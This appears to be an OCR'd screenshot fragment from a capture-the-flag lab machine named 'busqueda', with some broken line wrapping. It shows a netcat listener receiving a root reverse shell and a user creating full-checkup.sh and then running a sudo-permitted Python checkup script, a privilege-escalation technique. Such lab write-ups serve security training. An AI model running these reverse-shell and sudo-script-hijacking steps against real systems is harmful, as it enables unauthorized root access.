 $nc -lvnp 9011
listening on [any] 9011 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.11.208] 49780
root@busqueda:/home/svc#
svc@busqueda: ~ 79x9
svc@busqueda:~$ nano full-checkup.sh
svc@busqueda:~$ chmod 775 full-checkup.sh
svc@busqueda:~$ sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-check
up
[sudo] password for svc: